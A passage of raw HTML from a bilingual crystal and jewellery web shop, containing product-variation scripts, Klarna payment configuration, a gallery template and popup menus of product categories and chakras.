                                $('.page-id-401193 #3').trigger('click');
                            }, 100);
                            break;
                        case "#remboursements":
                            setTimeout(function(){
                                $('.page-id-401193 #2').trigger('click');
                            }, 100);
                            break;
                    }
                }

            }
        });
    </script>
        <script>
    jQuery(function($) {
        $('form.variations_form').on('show_variation', function (event, variation) {
            let varID = variation.variation_id;

            // Obtener datos ocultos inyectados
            let datos = $('.datos-variacion[data-id="' + varID + '"]');

            let largo = parseFloat(datos.data('length')) || 0;
            let ancho = parseFloat(datos.data('width')) || 0;
            let alto  = parseFloat(datos.data('height')) || 0;
            let peso  = parseFloat(variation.weight) || 0;

            // Convertir a cm y g
            let largo_cm = largo > 0 ? (largo * 2.54).toFixed(2) : null;
            let ancho_cm = ancho > 0 ? (ancho * 2.54).toFixed(2) : null;
            let alto_cm  = alto  > 0 ? (alto  * 2.54).toFixed(2) : null;

            let dimensiones = '';
            if (largo_cm || ancho_cm || alto_cm) {
                dimensiones = '<p><strong>Dimensions:</strong> ';
                let partes = [];
                if (largo_cm) partes.push(largo_cm + ' cm');
                if (ancho_cm) partes.push(ancho_cm + ' cm');
                if (alto_cm)  partes.push(alto_cm + ' cm');
                dimensiones += partes.join(' × ') + '</p>';
            }

            let peso_html = '';
            if (peso > 0) {
                let peso_g = (peso * 1000).toFixed(0);
                peso_html = '<p><strong>Poids:</strong> ' + peso_g + ' g</p>';
            }

            $('#info-personalizado-dimensiones').html(dimensiones + peso_html);
        });
    });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","get_cart_total_url":"/fr/boutique/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"ajax":{"url":"/fr/boutique/?wc-ajax=kp_wc_set_interoperability_token","nonce":"66e413d563"}}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		
<div data-rocket-location-hash="91b041a55c74bf725027898fd4a05b47" class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="2f260069bcf0ff76d732273a31a58c33" class="pswp__bg"></div>
	<div data-rocket-location-hash="fdbeb7a0f8134faac0053df02501b153" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4eb21bf09c54abb9a27b8962ac52687d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="75b859f0e5f418d21a4f217774a72873" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1578701442444627&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<div data-rocket-location-hash="0caccbb2f6c4812aacce29b26612cad3" class="sgpb-main-popup-data-container-838772" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="0060f9e0229d075ab24a88ab27d0ad53" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838772" data-id="838772" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="2acff017ab7e2248372f598733adc281" class="sgpb-popup-builder-content-838772 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-products-container"><ul id="menu-all-products" class="menu"><li id="menu-item-834702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834702"><a href="https://crystaldreamsworld.com/product-category/all/accessories/">Accessories</a></li>
<li id="menu-item-834703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834703"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-834704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834704"><a href="https://crystaldreamsworld.com/product-category/all/books/">Books</a></li>
<li id="menu-item-834705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834705"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/bracelets-en/">Bracelets</a></li>
<li id="menu-item-834706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834706"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-834707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834707"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-834708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834708"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-834709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834709"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-834710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834710"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-834711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-834712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-834713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-834714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834714"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-834715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834715"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-834717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834717"><a href="https://crystaldreamsworld.com/product-category/all/keychains/">Keychains</a></li>
<li id="menu-item-834718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834718"><a href="https://crystaldreamsworld.com/product-category/all/lamps/">Lamps</a></li>
<li id="menu-item-834719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834719"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-834720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834720"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-834721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834721"><a href="https://crystaldreamsworld.com/product-category/all/others/">Others</a></li>
<li id="menu-item-834722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834722"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-834723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834723"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-834724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834724"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-834725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834725"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-834726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834726"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-834727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834727"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-834728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834728"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-834729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834729"><a href="https://crystaldreamsworld.com/product-category/all/singing-bowls/">Singing Bowls</a></li>
<li id="menu-item-834744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834744"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-834745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834745"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834746"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-834747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834747"><a href="https://crystaldreamsworld.com/product-category/all/tarot-oracle-cards/">Tarot, Oracle &amp; Other Cards</a></li>
<li id="menu-item-834748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834748"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-834749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834749"><a href="https://crystaldreamsworld.com/product-category/all/wholesale/">Wholesale</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-products-fr-container"><ul id="menu-all-products-fr" class="menu"><li id="menu-item-834824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834824"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/">Accessoires</a></li>
<li id="menu-item-834825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834825"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/">Autre</a></li>
<li id="menu-item-834826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834826"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-834828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834828"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-834829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834829"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
<li id="menu-item-834830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834830"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/">Bols Chantants</a></li>
<li id="menu-item-834831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834831"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-834832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834832"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-834850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834850"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-834835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834835"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-834833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834833"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-834834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834834"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-834851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834851"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-834853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834853"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-834854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834854"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-834855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834855"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-834836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834836"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-834837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834837"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-834838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834838"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-834839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834839"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
<li id="menu-item-834840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834840"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-834841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834841"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/">Lampes</a></li>
<li id="menu-item-834842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834842"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/">Livres</a></li>
<li id="menu-item-834843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834843"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-834844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834844"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834845"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834846"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-834847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834847"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-834848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834848"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-834849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834849"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/">Porte-clés</a></li>
<li id="menu-item-834852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834852"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834856"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/">Tarot, oracle et cartes</a></li>
<li id="menu-item-834857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834857"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/">Vente en gros</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="1821f5ae8f51c15052ce8dca344d0d9d" class="sgpb-main-popup-data-container-838773" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="9fbf48eae5c0a3e7aaeed2530126c0d2" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838773" data-id="838773" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop2&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="38e0d450bfc911010b7647a229c4c4ed" class="sgpb-popup-builder-content-838773 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-properties-container"><ul id="menu-all-properties" class="menu"><li id="menu-item-834690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834690"><a href="https://crystaldreamsworld.com/product-category/properties/communication/">Communication</a></li>
<li id="menu-item-834691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834691"><a href="https://crystaldreamsworld.com/product-category/properties/focus-creativity-concentration/">Creativity &amp; Focus</a></li>
<li id="menu-item-834692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834692"><a href="https://crystaldreamsworld.com/product-category/properties/divination-magic/">Divination</a></li>
<li id="menu-item-834693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834693"><a href="https://crystaldreamsworld.com/product-category/properties/energetic-emotional-healing/">Health &amp; Wellness</a></li>
<li id="menu-item-834694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834694"><a href="https://crystaldreamsworld.com/product-category/properties/third-eye-intuition/">Intuition</a></li>
<li id="menu-item-834695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834695"><a href="https://crystaldreamsworld.com/product-category/properties/love/">Love &amp; Self-Love</a></li>
<li id="menu-item-834696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834696"><a href="https://crystaldreamsworld.com/product-category/properties/manifestation-abondance/">Abundance, Prosperity &amp; Money</a></li>
<li id="menu-item-834697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834697"><a href="https://crystaldreamsworld.com/product-category/properties/protection/">Protection</a></li>
<li id="menu-item-834698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834698"><a href="https://crystaldreamsworld.com/product-category/properties/purification-cleansing/">Purification &amp; Cleansing</a></li>
<li id="menu-item-834699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834699"><a href="https://crystaldreamsworld.com/product-category/properties/confidence-self-esteem/">Confidence</a></li>
<li id="menu-item-834700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834700"><a href="https://crystaldreamsworld.com/product-category/properties/stress-relief-meditation/">Relaxation, Anxiety &amp; Stress relief</a></li>
<li id="menu-item-834701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834701"><a href="https://crystaldreamsworld.com/product-category/properties/vitality-energy/">Happiness, Joy &amp; Vitality</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-properties-fr-container"><ul id="menu-all-properties-fr" class="menu"><li id="menu-item-834812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834812"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/">Amour et amitié</a></li>
<li id="menu-item-834813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834813"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/">Communication</a></li>
<li id="menu-item-834816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834816"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/">Confiance et estime de soi</a></li>
<li id="menu-item-834815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834815"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/">Créativité et concentration</a></li>
<li id="menu-item-834814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834814"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/">Divination et magie</a></li>
<li id="menu-item-834817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834817"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/">Éveil spirituel et intuition</a></li>
<li id="menu-item-834818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834818"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/">Guérison émotionnelle</a></li>
<li id="menu-item-834819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834819"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/">Manifestation et abondance</a></li>
<li id="menu-item-834820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834820"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/">Protection et ancrage</a></li>
<li id="menu-item-834821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834821"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/">Purification</a></li>
<li id="menu-item-834822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834822"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/">Réduction du stress</a></li>
<li id="menu-item-834823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834823"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/">Vitalité, joie et énergie</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="c351957a96cff854e14c84ae06fdd9cd" class="sgpb-main-popup-data-container-838774" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="3f1c67e39f4a641fb6bdeca18b935dc8" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838774" data-id="838774" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop3&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="d987463c0b86131c7d1a7895e8b38274" class="sgpb-popup-builder-content-838774 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-chakras-container"><ul id="menu-all-chakras" class="menu"><li id="menu-item-834682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834682"><a href="https://crystaldreamsworld.com/product-category/all-chakras/1-root-chakra/">1. Root Chakra</a></li>
<li id="menu-item-834683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834683"><a href="https://crystaldreamsworld.com/product-category/all-chakras/2-sacral-chakra/">2. Sacral Chakra</a></li>
<li id="menu-item-834684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834684"><a href="https://crystaldreamsworld.com/product-category/all-chakras/3-solar-plexus-chakra/">3. Solar Plexus Chakra</a></li>
<li id="menu-item-834685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834685"><a href="https://crystaldreamsworld.com/product-category/all-chakras/4-heart-charkra/">4. Heart Chakra</a></li>
<li id="menu-item-834686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834686"><a href="https://crystaldreamsworld.com/product-category/all-chakras/5-throat-chakra/">5. Throat Chakra</a></li>
<li id="menu-item-834687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834687"><a href="https://crystaldreamsworld.com/product-category/all-chakras/6-third-eye-chakra/">6. Third Eye Chakra</a></li>
<li id="menu-item-834688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834688"><a href="https://crystaldreamsworld.com/product-category/all-chakras/7-crown-chakra/">7. Crown Chakra</a></li>
<li id="menu-item-834689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834689"><a href="https://crystaldreamsworld.com/product-category/all-chakras/seven-chakras/">Seven Chakras</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-chakras-fr-container"><ul id="menu-all-chakras-fr" class="menu"><li id="menu-item-834804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834804"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/">1. Chakra de la racine</a></li>
<li id="menu-item-834805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834805"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/">3. Chakra du plexus solaire</a></li>
<li id="menu-item-834806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834806"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/">2. Chakra sacré</a></li>
<li id="menu-item-834808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834808"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/">4. Chakra du cœur</a></li>
<li id="menu-item-834807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834807"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/">5. Chakra de la gorge</a></li>
<li id="menu-item-834809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834809"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/">6. Chakra du troisième oeil</a></li>
<li id="menu-item-834810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834810"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/">7. Chakra de la couronne</a></li>
<li id="menu-item-834811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834811"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/">Sept chakras</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="7c53ba155a626446fb79f3b5898b1a7c" class="sgpb-main-popup-data-container-838775" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="5d9c9a258601412a4ddb7fb444ec762c" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838775" data-id="838775" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
